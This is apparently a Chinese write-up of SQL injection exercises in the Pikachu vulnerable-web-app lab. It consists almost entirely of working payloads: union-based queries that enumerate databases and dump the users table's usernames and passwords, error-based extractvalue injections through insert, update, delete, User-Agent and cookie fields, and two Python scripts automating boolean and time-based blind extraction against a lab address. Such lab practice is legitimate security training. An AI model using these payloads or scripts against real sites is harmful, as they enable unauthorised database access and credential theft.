靶场pikachu系列(sql注入)
SQL注入
- 数字型POST
- 字符型GET
- 搜索型注入
- xx型注入
- insert/update注入
- insert
- update
- delete注入
- http头
- user-agent
- accpet
- cookie
- 盲注
- 布尔
- 时间

数字型POST
判断字段
order by 2成功回显

id=1 union select database(),version()%23
id=1 union select database(),group_concat(schema_name) from information_schema.schemata%23
id=1 union select database(),group_concat(table_name) from information_schema.tables where table_schema=database()%23
id=1 union select database(),group_concat(column_name) from information_schema.columns where table_name='users'%23
id=1 union select database(),group_concat(username,'`',password) from users%23

字符型GET
payload
name=-1' union select 1,2%23

搜索型注入
name=beee' order by 3%23
name=-1' union select 1,version(),database()%23
xx型注入
name=1') union select version(),database()%23
insert/update注入
insert
输入\测试

报错


同样报错


构造payload闭合insert
1' and extractvalue(1,concat(’~‘,version())) and '

update
1 'and extractvalue(1,concat('~',version())) and '

delete注入
or extractvalue(1,concat('~',version()))


http头
user-agent
' and extractvalue(1,concat('~',version())) and '1

accpet

cookie
admin' and extractvalue(1,concat('~',version())) and '1
盲注
布尔
import requests
url='http://192.168.238.131/pikachu/vul/sqli/sqli_blind_b.php?name=lili%27{0}--+&submit=%E6%9F%A5%E8%AF%A2'
payload='and ascii(substr(database(),{0},1)){1}{2}'
'''
payload2='and ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1)){1}{2}' #所有数据库
payload3='and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='+dbname+'),{0},1)){1}{2}' #表名
payload4='and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='+dbanem+' and table_name='+tbname+'),{0},1)){1}{2}' #字段名
payload5='and ascii(substr((select group_concat('+colname+') from '+dbname+'.'+tbname+'),{0},1)){1}{2}' #字段内容
'''
def request(url,payload):
if len(requests.get(url.format(payload)).text)==33291:
return True
return False
def massage(url,payload):
mass=''
l=1
going=True
while(going):
low=33
high=126
while(low<=high):
mid=int((low+high)/2)
if request(url,payload.format(l,'>',mid)):
low=mid+1
elif request(url,payload.format(l,'=',mid)):
print(chr(mid))
mass+=chr(mid)
break
elif request(url,payload.format(l,'=','0')):
going=False
break
else:
high=mid-1
l+=1
return mass
database=massage(url,payload)
print(database)
时间
import requests
url='http://192.168.238.131/pikachu/vul/sqli/sqli_blind_t.php?name=lili%27 and if({0},sleep(3),1)--+&submit=%E6%9F%A5%E8%AF%A2--+&submit=%E6%9F%A5%E8%AF%A2'
payload='ascii(substr(database(),{0},1)){1}{2}' #当前数据库
payload2='ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1)){1}{2}' #所有数据库
'''
payload2='ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1)){1}{2}' #所有数据库
payload3='ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='+dbname+'),{0},1)){1}{2}' #表名
payload4='ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='+dbanem+' and table_name='+tbname+'),{0},1)){1}{2}' #字段名
payload5='ascii(substr((select group_concat('+colname+') from '+dbname+'.'+tbname+'),{0},1)){1}{2}' #字段内容
'''
def request(url,payload):
try:
requests.get(url.format(payload),timeout=3)
except:
return True
return False
def massage(url,payload):
mass=''
l=1
going=True
while(going):
low=33
high=126
while(low<=high):
mid=int((low+high)/2)
if request(url,payload.format(l,'>',mid)):
low=mid+1
elif request(url,payload.format(l,'=',mid)):
print(chr(mid))
mass+=chr(mid)
break
elif request(url,payload.format(l,'=','0')):
going=False
break
else:
high=mid-1
l+=1
return mass
database=massage(url,payload2)
print(database)